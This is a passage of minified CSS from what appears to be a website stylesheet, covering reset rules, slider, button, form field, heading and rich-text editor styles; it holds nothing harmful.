.625em}legend{-webkit-box-sizing:border-box;box-sizing:border-box;display:table;max-width:100%;padding:0;color:inherit;white-space:normal}progress{display:inline-block;vertical-align:baseline}textarea{overflow:auto}details{display:block}summary{display:list-item}menu{display:block}canvas{display:inline-block}template{display:none}[hidden]{display:none}.slick-slider{position:relative;display:block;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;left:0;top:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}abbr,address,article,aside,audio,b,blockquote,body,canvas,caption,cite,code,dd,del,details,dfn,div,dl,dt,em,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,p,pre,q,samp,section,small,span,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:'';content:none}ins{background-color:#ff9;color:#000;text-decoration:none}mark{background-color:#ff9;color:#000;font-style:italic;font-weight:700}del{text-decoration:line-through}abbr[title],dfn[title]{border-bottom:1px dotted;cursor:help}table{border-collapse:collapse;border-spacing:0}hr{display:block;height:1px;border:0;border-top:1px solid #ccc;margin:1em 0;padding:0}input,select{vertical-align:middle}body{font-size:.75em;font-family:Arial,Helvetica,sans-serif}button,input,select,textarea{font:99% sans-serif}code,kbd,pre,samp{font-family:monospace,sans-serif}html{overflow-y:scroll}ol,ul{margin-left:2em}ol{list-style-type:decimal}nav li,nav ul{margin:0;list-style:none;list-style-image:none}small{font-size:85%}strong,th{font-weight:700}td{vertical-align:top}sub,sup{font-size:75%;line-height:0;position:relative}sup{top:-.5em}sub{bottom:-.25em}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word;padding:15px}textarea{overflow:auto}button,input[type=button],input[type=image],input[type=submit],label{cursor:pointer}button,input,select,textarea{margin:0}input:invalid,textarea:invalid{-webkit-box-shadow:none;box-shadow:none}::-moz-selection{background:#004481;color:#fff;text-shadow:none}::selection{background:#004481;color:#fff;text-shadow:none}button{width:auto;overflow:visible}body,input,select,textarea{color:#444}h1,h2,h3,h4,h5,h6{font-weight:400}.ir{display:block;text-indent:-999em;overflow:hidden;background-repeat:no-repeat;text-align:left;direction:ltr}.is-hidden{display:none!important;visibility:hidden}.visuallyhidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.visuallyhidden.focusable:active,.visuallyhidden.focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.invisible{visibility:hidden}.clearfix:after,.list-col-center:after{content:'';display:block;clear:both}html{font-size:.625em}body{position:relative;background:#fff;font-size:1.5rem;-webkit-font-smoothing:antialiased;color:#797979;font-family:Spectral,Times,serif}button,input,select,textarea{color:#797979;font-family:Montserrat,Arial,sans-serif}*,::after,::before{-webkit-box-sizing:border-box;box-sizing:border-box}li,ul{margin:0;padding:0;list-style:none}b,strong{font-weight:700}em,i{font-style:italic}a{-webkit-transition:all .2s ease;transition:all .2s ease}::-moz-selection{background:#c9313d;color:#fff;text-shadow:none}::selection{background:#c9313d;color:#fff;text-shadow:none}a{color:#c9313d;-webkit-tap-highlight-color:rgba(201,49,61,.2)}.center{margin:0 auto;width:124em;max-width:96%}.cta-slider-gallery,.reset-btn{margin:0;padding:0;border:none;border-radius:0;background:0 0;color:inherit;font-size:1em;font-weight:400;font-style:normal;text-transform:none;line-height:1.2;-webkit-box-shadow:none;box-shadow:none}.cta-slider-gallery:focus,.cta-slider-gallery:hover,.reset-btn:focus,.reset-btn:hover{background:0 0;color:inherit}.cta-slider-gallery::after,.cta-slider-gallery::before,.reset-btn::after,.reset-btn::before{display:none;margin:0;padding:0;border:none;background:0 0;color:inherit}.cta-langage,.cta-nav-footer,.link,.media-slider-gallery,.media-slider-news,.nav-principal .menu>.menu-item>a,.nav-second .menu>.menu-item>a,.site-map a,.skip-cta,.slider-gallery .slick-dots li a,.slider-gallery .slick-dots li button,.wrap-item-slider-news{display:block;color:inherit;text-decoration:none}.link-inside a{color:inherit}.link-inside a:focus,.link-inside a:hover{color:#c9313d}.media img{display:block;width:100%;height:auto}.sprite{background-image:url(../img/sprite-1.png);background-repeat:no-repeat}.svgasimg .sprite{background-image:url(../img/sprite-1.svg)}.click.is-link{cursor:pointer}.list-col{overflow:hidden;margin:-2em}.item-col{display:block;float:left;padding:2em}.list-col-center{margin:-2em;text-align:center;letter-spacing:-.31em}.item-col-center{float:none;display:inline-block;padding:2em;letter-spacing:0;vertical-align:top}.full-width{width:100%!important;height:auto}.full-height{height:100%!important;width:auto}.faded{opacity:0}.table-scroll{overflow:auto}.loader-ajax{display:none;padding:3em}.text-loader-ajax{position:relative;padding-top:64px;color:#797979;font-size:1.5em;text-align:center}.text-loader-ajax::before{content:'';position:absolute;top:0;left:50%;width:64px;height:64px;margin-left:-32px;background:url(../img/loader-ajax.gif) left top no-repeat}body.sg-body .body-color,body.sg-body .footer-color{display:none}body:not(.sg-body){position:relative;padding:3rem;background:#c9313d}@media screen and (max-width:38em){body:not(.sg-body){padding:0}body:not(.sg-body) .body-color,body:not(.sg-body) .footer-color{display:none}}#body{position:relative;z-index:1;overflow:hidden;max-width:138rem;margin:0 auto;background:#fff;min-height:calc(100vh - 6rem)}@media only screen and (max-width:38em){#body.menu-is-opened{position:fixed;right:0;left:0;overflow:hidden}}#body.overlay-open:before{content:"";position:absolute;width:100%;height:100%;z-index:2;background-color:rgba(36,53,102,.2)}.body-color{position:absolute;top:0;z-index:0;background-color:#243566}.body-color-right{right:0;left:50%;height:50em}.body-color-left{right:50%;left:0;height:70em}.footer-color{position:absolute;bottom:0;z-index:0;background-color:#243566}.footer-color-left{right:50%;left:0}.footer-color-right{left:50%;right:0}.responsive-helper{position:fixed;bottom:0;left:0;background:rgba(0,0,0,.5);color:#fff;z-index:9999999999;border-radius:0 4px 0 0;height:40px;width:50px;line-height:40px;text-align:center;display:none;font-family:Arial,sans-serif;font-size:14px}.responsive-helper.is-visible{display:block}@media screen and (max-width:$mq-1){.responsive-helper:before{content:"MQ-1"}}@media screen and (min-width:$mq-1 + 0.2) and (max-width:$mq-2){.responsive-helper:before{content:"MQ-2"}}@media screen and (min-width:$mq-2 + 0.2) and (max-width:$mq-3){.responsive-helper:before{content:"MQ-3"}}@media screen and (min-width:$mq-3 + 0.2) and (max-width:$mq-4){.responsive-helper:before{content:"MQ-4"}}@media screen and (min-width:$mq-4 + 0.2) and (max-width:$mq-5){.responsive-helper:before{content:"MQ-5"}}@media screen and (min-width:$mq-5 + 0.2) and (max-width:$mq-6){.responsive-helper:before{content:"MQ-6"}}@media screen and (min-width:$mq-6 + 0.2) and (max-width:$mq-7){.responsive-helper:before{content:"MQ-7"}}@media screen and (min-width:$mq-7 + 0.2){.responsive-helper:before{content:'MQ---'}}.btn,.filter input[type=checkbox]+label,.filter input[type=checkbox]+span{position:relative;z-index:1;overflow:hidden;display:inline-block;margin:0;padding:2rem 4rem 2rem;border:1px solid #c9c9c9;border-radius:.4rem;font-family:Montserrat,Arial,sans-serif;font-size:1.5rem;font-weight:300;color:#303030;line-height:1.6rem;text-align:center;text-decoration:none!important;background:#fff;-webkit-appearance:none;vertical-align:middle;cursor:pointer;-webkit-transition:.3s;transition:.3s}.btn:hover,.filter input[type=checkbox]+label:hover,.filter input[type=checkbox]+span:hover{background:#f9f9f9}.btn:active,.filter input[type=checkbox]+label:active,.filter input[type=checkbox]+span:active{-webkit-box-shadow:inset 0 0 .4rem 0 rgba(0,0,0,.2);box-shadow:inset 0 0 .4rem 0 rgba(0,0,0,.2);background:#f9f9f9}.btn.has-icon .icon,.filter input[type=checkbox]+label.has-icon .icon,.filter input[type=checkbox]+span.has-icon .icon{width:2rem;height:2rem}.btn.has-icon .icon:first-child,.filter input[type=checkbox]+label.has-icon .icon:first-child,.filter input[type=checkbox]+span.has-icon .icon:first-child{margin:-.4rem .5rem -.2rem 0}.btn.has-icon .icon:last-child,.filter input[type=checkbox]+label.has-icon .icon:last-child,.filter input[type=checkbox]+span.has-icon .icon:last-child{margin:-.4rem 0 -.2rem .5rem}.btn.has-icon .icon:only-child,.filter input[type=checkbox]+label.has-icon .icon:only-child,.filter input[type=checkbox]+span.has-icon .icon:only-child{margin:-1.1rem -.5rem -.6rem}.btn.has-icon.btn-fullwidth,.filter input[type=checkbox]+label.has-icon.btn-fullwidth,.filter input[type=checkbox]+span.has-icon.btn-fullwidth{padding-left:4rem;padding-right:4rem;position:relative}.btn.is-loading,.filter input[type=checkbox]+label.is-loading,.filter input[type=checkbox]+span.is-loading{cursor:default;pointer-events:none}.btn[disabled],.filter input[type=checkbox]+label[disabled],.filter input[type=checkbox]+span[disabled]{pointer-events:none;cursor:default;opacity:.3}.btn-black{background:#000;color:#fff}.btn-black.btn-close::after,.btn-black.btn-close::before{background:#fff}.btn-black:hover{background:#000}.btn-black.has-icon-round:hover{background:#000}.btn-black.btn-ghost{background:0 0}.btn-black.btn-ghost:not([class*=h-color-]){color:#000}.btn-black.btn-ghost:hover{background:rgba(0,0,0,.1)}.btn-grey-1{background:#303030;color:#fff}.btn-grey-1.btn-close::after,.btn-grey-1.btn-close::before{background:#fff}.btn-grey-1:hover{background:#171717}.btn-grey-1.has-icon-round:hover{background:#303030}.btn-grey-1.btn-ghost{background:0 0}.btn-grey-1.btn-ghost:not([class*=h-color-]){color:#303030}.btn-grey-1.btn-ghost:hover{background:rgba(48,48,48,.1)}.btn-grey-2{background:#bcbcbc;color:#fff}.btn-grey-2.btn-close::after,.btn-grey-2.btn-close::before{background:#fff}.btn-grey-2:hover{background:#a3a3a3}.btn-grey-2.has-icon-round:hover{background:#bcbcbc}.btn-grey-2.btn-ghost{background:0 0}.btn-grey-2.btn-ghost:not([class*=h-color-]){color:#bcbcbc}.btn-grey-2.btn-ghost:hover{background:rgba(188,188,188,.1)}.btn-grey-3{background:#e5e5e5;color:#fff}.btn-grey-3.btn-close::after,.btn-grey-3.btn-close::before{background:#fff}.btn-grey-3:hover{background:#ccc}.btn-grey-3.has-icon-round:hover{background:#e5e5e5}.btn-grey-3.btn-ghost{background:0 0}.btn-grey-3.btn-ghost:not([class*=h-color-]){color:#e5e5e5}.btn-grey-3.btn-ghost:hover{background:rgba(229,229,229,.1)}.btn-grey-4{background:#f9f9f9}.btn-grey-4:hover{background:#e0e0e0}.btn-grey-4.has-icon-round:hover{background:#f9f9f9}.btn-grey-4.btn-ghost{background:0 0}.btn-grey-4.btn-ghost:not([class*=h-color-]){color:#f9f9f9}.btn-grey-4.btn-ghost:hover{background:rgba(249,249,249,.1)}.btn-white{background:#fff}.btn-white:hover{background:#e6e6e6}.btn-white.has-icon-round:hover{background:#fff}.btn-white.btn-ghost{background:0 0}.btn-white.btn-ghost:not([class*=h-color-]){color:#fff}.btn-white.btn-ghost:hover{background:rgba(255,255,255,.1)}.btn-site-1{background:#c9313d;color:#fff}.btn-site-1.btn-close::after,.btn-site-1.btn-close::before{background:#fff}.btn-site-1:hover{background:#a02731}.btn-site-1.has-icon-round:hover{background:#c9313d}.btn-site-1.btn-ghost{background:0 0}.btn-site-1.btn-ghost:not([class*=h-color-]){color:#c9313d}.btn-site-1.btn-ghost:hover{background:rgba(201,49,61,.1)}.btn-site-2{background:#243566;color:#fff}.btn-site-2.btn-close::after,.btn-site-2.btn-close::before{background:#fff}.btn-site-2:hover{background:#172140}.btn-site-2.has-icon-round:hover{background:#243566}.btn-site-2.btn-ghost{background:0 0}.btn-site-2.btn-ghost:not([class*=h-color-]){color:#243566}.btn-site-2.btn-ghost:hover{background:rgba(36,53,102,.1)}.btn-site-3{background:#f5a003;color:#fff}.btn-site-3.btn-close::after,.btn-site-3.btn-close::before{background:#fff}.btn-site-3:hover{background:#c37f02}.btn-site-3.has-icon-round:hover{background:#f5a003}.btn-site-3.btn-ghost{background:0 0}.btn-site-3.btn-ghost:not([class*=h-color-]){color:#f5a003}.btn-site-3.btn-ghost:hover{background:rgba(245,160,3,.1)}.btn-circle,.btn-close{width:6rem;height:6rem;padding:0;line-height:5.8rem;text-align:center;border-radius:50%;font-weight:700;font-size:2rem}.btn-ghost{background:0 0}.btn-ghost:hover{background:rgba(229,229,229,.15)}.btn-close{position:absolute;top:2rem;right:2rem;z-index:1;width:3.5rem;height:3.5rem;padding:0}.btn-close::after,.btn-close::before{content:'';position:absolute;top:50%;left:25%;right:25%;height:.2rem;margin-top:-.1rem;background:#797979;-webkit-transition:.35s;transition:.35s}.btn-close::before{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.btn-close::after{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.btn-close:hover::before{-webkit-transform:rotate(135deg);transform:rotate(135deg)}.btn-close:hover::after{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.btn-fullwidth{display:block;width:100%}.btn-no-hover{cursor:default}.btn-no-hover:active{-webkit-box-shadow:none;box-shadow:none}button,input,select,textarea{border-radius:0}.form-field{font-size:1.5rem;position:relative;margin-bottom:2.5rem}.form-field.has-icon>div{position:relative}.form-field.has-icon>div>.icon{position:absolute;top:50%;right:2rem;z-index:6;-webkit-transform:translateY(-50%);transform:translateY(-50%);pointer-events:none}.form-field.has-icon input[type=date],.form-field.has-icon input[type=email],.form-field.has-icon input[type=file],.form-field.has-icon input[type=password],.form-field.has-icon input[type=search],.form-field.has-icon input[type=tel],.form-field.has-icon input[type=text],.form-field.has-icon input[type=url]{padding-right:5rem}.form-field.has-icon.has-btn-password .icon{cursor:pointer;pointer-events:auto;-webkit-transition:.35s;transition:.35s;opacity:.8}.form-field.has-icon.has-btn-password .icon:hover{opacity:1}.form-field.has-icon.has-btn-password .btn-password-hide{display:none}.form-field.has-icon.has-btn-password.password-is-visible .btn-password-hide{display:block}.form-field.has-icon.has-btn-password.password-is-visible .btn-password-show{display:none}.form-field.has-btn-clear input[type=date],.form-field.has-btn-clear input[type=email],.form-field.has-btn-clear input[type=file],.form-field.has-btn-clear input[type=password],.form-field.has-btn-clear input[type=search],.form-field.has-btn-clear input[type=tel],.form-field.has-btn-clear input[type=text],.form-field.has-btn-clear input[type=url]{padding-right:5rem}.form-field.has-btn-clear>div{position:relative}.form-field.has-btn-clear .btn-clear{display:none;position:absolute;top:50%;right:1.5rem;z-index:6;-webkit-transform:translateY(-50%);transform:translateY(-50%);cursor:pointer;font-family:Montserrat,Arial,sans-serif;font-size:3rem;font-weight:700;color:#e5e5e5;width:3rem;height:3rem;line-height:3rem;text-align:center;-webkit-transition:.35s;transition:.35s}.form-field.has-btn-clear .btn-clear:hover{color:#bcbcbc}.form-field.has-btn-clear .btn-clear .has-icon.form-field.has-btn-clear .btn-clear{right:3.5rem}.form-field.has-btn-clear.is-not-empty .btn-clear{display:block}.form-field.has-btn-clear.has-icon input[type=date],.form-field.has-btn-clear.has-icon input[type=email],.form-field.has-btn-clear.has-icon input[type=file],.form-field.has-btn-clear.has-icon input[type=password],.form-field.has-btn-clear.has-icon input[type=search],.form-field.has-btn-clear.has-icon input[type=tel],.form-field.has-btn-clear.has-icon input[type=text],.form-field.has-btn-clear.has-icon input[type=url]{padding-right:9rem}.form-field.has-btn-clear.has-icon .btn-clear{right:3.5rem}.form-field ::-webkit-input-placeholder{color:rgba(201,201,201,.8);font-family:Montserrat,Arial,sans-serif}.form-field ::-moz-placeholder{color:rgba(201,201,201,.8);font-family:Montserrat,Arial,sans-serif}.form-field :-ms-input-placeholder{color:rgba(201,201,201,.8)!important;font-family:Montserrat,Arial,sans-serif!important}.form-field input:-moz-placeholder{color:rgba(201,201,201,.8);font-family:Montserrat,Arial,sans-serif}.form-field input.placeholder{color:rgba(201,201,201,.8);font-family:Montserrat,Arial,sans-serif}.form-field input[type=date],.form-field input[type=email],.form-field input[type=file],.form-field input[type=password],.form-field input[type=search],.form-field input[type=tel],.form-field input[type=text],.form-field input[type=url],.form-field select,.form-field textarea{font-family:Montserrat,Arial,sans-serif;font-weight:300;color:#797979;-webkit-appearance:none;-moz-appearance:none;appearance:none}.form-field input[type=date].h-no-border,.form-field input[type=email].h-no-border,.form-field input[type=file].h-no-border,.form-field input[type=password].h-no-border,.form-field input[type=search].h-no-border,.form-field input[type=tel].h-no-border,.form-field input[type=text].h-no-border,.form-field input[type=url].h-no-border,.form-field select.h-no-border,.form-field textarea.h-no-border{border:0!important}.form-field input[type=date].h-no-bg,.form-field input[type=email].h-no-bg,.form-field input[type=file].h-no-bg,.form-field input[type=password].h-no-bg,.form-field input[type=search].h-no-bg,.form-field input[type=tel].h-no-bg,.form-field input[type=text].h-no-bg,.form-field input[type=url].h-no-bg,.form-field select.h-no-bg,.form-field textarea.h-no-bg{background:0 0!important}.form-field input[type=password]{font-family:Spectral,Times,serif}.form-field input[type=date],.form-field input[type=email],.form-field input[type=file],.form-field input[type=password],.form-field input[type=search],.form-field input[type=tel],.form-field input[type=text],.form-field input[type=url],.form-field select,.form-field textarea{display:block;width:100%;line-height:1.8rem;font-size:1.5rem;border:.1rem solid #c9c9c9;padding:1.9rem 2.8rem;background:#fff;border-radius:.4rem}.form-field input[type=date]:focus,.form-field input[type=email]:focus,.form-field input[type=file]:focus,.form-field input[type=password]:focus,.form-field input[type=search]:focus,.form-field input[type=tel]:focus,.form-field input[type=text]:focus,.form-field input[type=url]:focus,.form-field select:focus,.form-field textarea:focus{border-color:#c9313d;outline:0}.form-field input[type=date]::-ms-clear,.form-field input[type=email]::-ms-clear,.form-field input[type=file]::-ms-clear,.form-field input[type=password]::-ms-clear,.form-field input[type=search]::-ms-clear,.form-field input[type=tel]::-ms-clear,.form-field input[type=text]::-ms-clear,.form-field input[type=url]::-ms-clear,.form-field select::-ms-clear,.form-field textarea::-ms-clear{display:none}.form-field textarea{resize:vertical;height:14rem}.form-field .select-wrapper{overflow:hidden;border:.1rem solid #c9c9c9;border-radius:.4rem;background:#fff;padding:0}.form-field .select-wrapper.h-no-border{border:0!important}.form-field .select-wrapper.h-no-bg{background:0 0!important}.form-field .select-wrapper:focus-within{border-color:#c9313d}.form-field .select-wrapper select{height:100%;width:100%;padding-right:5rem;border:0;background:0 0;-webkit-appearance:none;-moz-appearance:none;appearance:none;cursor:pointer}.form-field .select-wrapper select::-ms-expand{display:none}.form-field .select-wrapper::after{content:'';position:absolute;right:2rem;top:50%;width:1.2rem;height:1.2rem;border:#c9c9c9 solid;border-width:0 0 .1rem .1rem;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);margin-top:-.8rem;pointer-events:none}.form-field .select-wrapper.h-color-black{border-color:#000}.form-field .select-wrapper.h-color-black:focus-within{border-color:#262626}.form-field .select-wrapper.h-color-black select{color:#000}.form-field .select-wrapper.h-color-black::after{border-color:#000}.form-field .select-wrapper.h-color-grey-1{border-color:#303030}.form-field .select-wrapper.h-color-grey-1:focus-within{border-color:#565656}.form-field .select-wrapper.h-color-grey-1 select{color:#303030}.form-field .select-wrapper.h-color-grey-1::after{border-color:#303030}.form-field .select-wrapper.h-color-grey-2{border-color:#bcbcbc}.form-field .select-wrapper.h-color-grey-2:focus-within{border-color:#e2e2e2}.form-field .select-wrapper.h-color-grey-2 select{color:#bcbcbc}.form-field .select-wrapper.h-color-grey-2::after{border-color:#bcbcbc}.form-field .select-wrapper.h-color-grey-3{border-color:#e5e5e5}.form-field .select-wrapper.h-color-grey-3:focus-within{border-color:#fff}.form-field .select-wrapper.h-color-grey-3 select{color:#e5e5e5}.form-field .select-wrapper.h-color-grey-3::after{border-color:#e5e5e5}.form-field .select-wrapper.h-color-grey-4{border-color:#f9f9f9}.form-field .select-wrapper.h-color-grey-4:focus-within{border-color:#fff}.form-field .select-wrapper.h-color-grey-4 select{color:#f9f9f9}.form-field .select-wrapper.h-color-grey-4 select option{color:#797979}.form-field .select-wrapper.h-color-grey-4::after{border-color:#f9f9f9}.form-field .select-wrapper.h-color-white{border-color:#fff}.form-field .select-wrapper.h-color-white:focus-within{border-color:#fff}.form-field .select-wrapper.h-color-white select{color:#fff}.form-field .select-wrapper.h-color-white select option{color:#797979}.form-field .select-wrapper.h-color-white::after{border-color:#fff}.form-field .select-wrapper.h-color-site-1{border-color:#c9313d}.form-field .select-wrapper.h-color-site-1:focus-within{border-color:#db6b74}.form-field .select-wrapper.h-color-site-1 select{color:#c9313d}.form-field .select-wrapper.h-color-site-1::after{border-color:#c9313d}.form-field .select-wrapper.h-color-site-2{border-color:#243566}.form-field .select-wrapper.h-color-site-2:focus-within{border-color:#38529f}.form-field .select-wrapper.h-color-site-2 select{color:#243566}.form-field .select-wrapper.h-color-site-2::after{border-color:#243566}.form-field .select-wrapper.h-color-site-3{border-color:#f5a003}.form-field .select-wrapper.h-color-site-3:focus-within{border-color:#fdbd48}.form-field .select-wrapper.h-color-site-3 select{color:#f5a003}.form-field .select-wrapper.h-color-site-3::after{border-color:#f5a003}.form-field.error input[type=date],.form-field.error input[type=email],.form-field.error input[type=file],.form-field.error input[type=password],.form-field.error input[type=tel],.form-field.error input[type=text],.form-field.error input[type=url]{background:#fddbb2;border-color:#f8941e;color:#f8941e}.form-field .form-error-message{font-size:1.2rem;line-height:1.2rem;color:#f8941e;margin-top:.5rem}.form-label{padding:1.3rem .5rem 1.3rem 0;line-height:1.9rem;color:#303030;font-family:Spectral,Times,serif;font-size:2.3rem;font-weight:300}.form-label label{font-weight:300}.form-label .ex{font-size:1.4rem;display:block;text-transform:none;font-weight:400}.input-checkbox,.input-radio{line-height:1.6rem;padding:.5rem 0;display:inline-block;white-space:nowrap}.input-checkbox input,.input-radio input{position:absolute;clip:rect(0,0,0,0);clip:rect(0 0 0 0)}.input-checkbox input+label,.input-checkbox input+span,.input-radio input+label,.input-radio input+span{position:relative;cursor:pointer;text-transform:none;padding-left:3rem;padding-right:3rem;font-family:Spectral,Times,serif;font-size:1.6rem;font-weight:600}.input-checkbox input+label::after,.input-checkbox input+label::before,.input-checkbox input+span::after,.input-checkbox input+span::before,.input-radio input+label::after,.input-radio input+label::before,.input-radio input+span::after,.input-radio input+span::before{content:'';position:absolute;-webkit-transition:.2s;transition:.2s}.input-checkbox input+label::before,.input-checkbox input+span::before,.input-radio input+label::before,.input-radio input+span::before{top:0;left:0;height:2.5rem;width:2.5rem;border:.1rem solid #c9c9c9;background:#fff}.input-checkbox input:focus+label::before,.input-checkbox input:focus+span::before,.input-radio input:focus+label::before,.input-radio input:focus+span::before{border-color:#c9313d}.input-checkbox input[disabled]+label,.input-checkbox input[disabled]+span,.input-radio input[disabled]+label,.input-radio input[disabled]+span{opacity:.5;cursor:default}.input-checkbox input+label,.input-checkbox input+span{padding-left:3.5rem}.input-checkbox input+label::after,.input-checkbox input+span::after{left:1.2rem;top:1.2rem;height:0;width:0;background:#c9313d}.input-checkbox input:checked+label::after,.input-checkbox input:checked+span::after{left:.6rem;top:.6rem;height:1.3rem;width:1.3rem}.input-radio input+label::before,.input-radio input+span::before{content:'';position:absolute;top:0;left:0;height:2.5rem;width:2.5rem;border:.1rem solid #c9c9c9;border-radius:50%;background:#c9313d;-webkit-box-shadow:inset 0 0 0 1.3rem #fff;box-shadow:inset 0 0 0 1.3rem #fff;-webkit-transition:.3s;transition:.3s}.input-radio input:checked+label::before,.input-radio input:checked+span::before{-webkit-box-shadow:inset 0 0 0 .6rem #fff;box-shadow:inset 0 0 0 .6rem #fff}.form-help{color:#c9c9c9;font-style:italic}.form-field-autosuggest{position:relative}.form-field-autosuggest input{position:relative;z-index:5}.form-field-autosuggest-dropdown,.ui-menu{display:none;max-width:30rem;position:absolute;top:100%;left:0;right:0;z-index:4;padding-top:.4rem;margin-top:-.4rem;border:.1rem solid #c9c9c9;border-radius:0 0 .4rem .4rem;background:#fff;font-family:Montserrat,Arial,sans-serif;font-weight:300;color:#797979;line-height:1.8rem;font-size:1.5rem}.form-field-autosuggest-dropdown li,.ui-menu li{padding:1.9rem 2.8rem;border-top:.1rem solid #c9c9c9;cursor:pointer;-webkit-transition:.35s;transition:.35s}.form-field-autosuggest-dropdown li:first-child,.ui-menu li:first-child{border-top:0}.form-field-autosuggest-dropdown li:hover,.ui-menu li:hover{background:#f9f9f9}.onlyInte input:focus~.form-field-autosuggest-dropdown,.onlyInte input:focus~.ui-menu{display:block}.main-title-1{display:block;font-family:Spectral,Times,serif;font-size:4rem;font-weight:400;color:#303030;text-transform:none;margin:1em 0;line-height:1.1;text-decoration:none}.main-title-1:first-child{margin-top:0}@media screen and (max-width:38em){.main-title-1{font-size:3rem}}.main-title-2{display:block;margin:.5em 0 1em;font-family:Spectral,Times,serif;font-size:3rem;font-weight:400;color:#303030;text-transform:none;line-height:1.1;text-decoration:none}@media screen and (max-width:38em){.main-title-2{font-size:2.6rem}}.main-title-3{display:block;margin:.5em 0 .8em;font-family:Spectral,Times,serif;font-size:2.3rem;font-weight:400;color:#303030;text-transform:none;line-height:1.1;text-decoration:none}.editor-wysiwyg{position:relative;font-family:Montserrat,Arial,sans-serif;font-size:1.5rem}.editor-wysiwyg:after,.editor-wysiwyg:before{content:" ";display:table}.editor-wysiwyg:after{clear:both}.editor-wysiwyg h2,.editor-wysiwyg h3,.editor-wysiwyg h4,.editor-wysiwyg h5,.editor-wysiwyg h6{margin-bottom:1em}.editor-wysiwyg h1{display:block;font-family:Spectral,Times,serif;font-size:4rem;font-weight:400;color:#303030;text-transform:none;margin:1em 0;line-height:1.1;text-decoration:none}.editor-wysiwyg h1:first-child{margin-top:0}@media screen and (max-width:38em){.editor-wysiwyg h1{font-size:3rem}}.editor-wysiwyg h2{display:block;margin:.5em 0 1em;font-family:Spectral,Times,serif;font-size:3rem;font-weight:400;color:#303030;text-transform:none;line-height:1.1;text-decoration:none}@media screen and (max-width:38em){.editor-wysiwyg h2{font-size:2.6rem}}.editor-wysiwyg h3{display:block;margin:.5em 0 .8em;font-family:Spectral,Times,serif;font-size:2.3rem;font-weight:400;color:#303030;text-transform:none;line-height:1.1;text-decoration:none}.editor-wysiwyg h4{font-size:1em}.editor-wysiwyg h5{font-size:1em}.editor-wysiwyg h6{font-size:1em}.editor-wysiwyg blockquote,.editor-wysiwyg iframe,.editor-wysiwyg ol,.editor-wysiwyg p,.editor-wysiwyg table,.editor-wysiwyg ul{margin-bottom:1.5em}.editor-wysiwyg .table-scroll{overflow:auto;margin-bottom:1.5em}.editor-wysiwyg .table-scroll table{margin:0}.editor-wysiwyg ol:empty,.editor-wysiwyg p:empty,.editor-wysiwyg ul:empty{display:none}.editor-wysiwyg ol,.editor-wysiwyg ul{list-style:none;overflow:hidden;margin-left:0;margin-top:0;padding:0}.editor-wysiwyg ol.column-2,.editor-wysiwyg ul.column-2{-webkit-column-count:2;-moz-column-count:2;column-count:2;-webkit-column-gap:40px;-moz-column-gap:40px;column-gap:40px}.editor-wysiwyg ol ol,.editor-wysiwyg ol ul,.editor-wysiwyg ul ol,.editor-wysiwyg ul ul{margin-top:1em;margin-bottom:1em;margin-left:1em}.editor-wysiwyg li{margin-bottom:.5em}.editor-wysiwyg ul>li{position:relative;margin-left:1.5em}.editor-wysiwyg ul>li:before{content:"•";position:absolute;top:.1em;left:-1.2em;font-family:Arial,sans-serif;font-size:1.1em;display:block;color:#c9313d;line-height:1;-webkit-transform:scale(1.8);transform:scale(1.8)}.editor-wysiwyg ol{counter-reset:my-badass-counter}.editor-wysiwyg ol>li{position:relative;margin-left:1.5em}.editor-wysiwyg ol>li:before{position:absolute;top:.1em;left:-1.3em;padding:0 6px 0 0;margin-right:0;font-size:.9em;font-family:Spectral,Times,serif;font-weight:700;content:counter(my-badass-counter,decimal);counter-increment:my-badass-counter}.editor-wysiwyg table{clear:both;width:100%;max-width:100%;overflow:auto;margin:5rem 0;border-collapse:collapse;color:#797979;background:#f9f9f9}@media screen and (max-width:38em){.editor-wysiwyg table{margin:2.5rem 0}}.editor-wysiwyg td,.editor-wysiwyg th{padding:2rem 3rem;border:2px solid #fff;text-align:left;word-wrap:break-word;overflow-wrap:break-word;-webkit-hyphens:auto;-ms-hyphens:auto;hyphens:auto;vertical-align:top}.editor-wysiwyg th{vertical-align:middle;font-size:1.8rem;text-transform:uppercase;background:#e5e5e5}.editor-wysiwyg iframe{width:100%}.editor-wysiwyg .js-reframe.js-google-doc-iframe{padding-bottom:25rem}.editor-wysiwyg img{max-width:100%}.editor-wysiwyg blockquote,.editor-wysiwyg q{font-style:italic}.editor-wysiwyg blockquote p,.editor-wysiwyg q p{display:inline}.editor-wysiwyg .img-wysiwyg{clear:both;display:block;margin:0 auto 2em}.editor-wysiwyg .img-wysiwyg img{display:block;width:auto;max-width:100%;height:auto}.editor-wysiwyg .img-wysiwyg figcaption,.editor-wysiwyg .img-wysiwyg p{padding:.75em 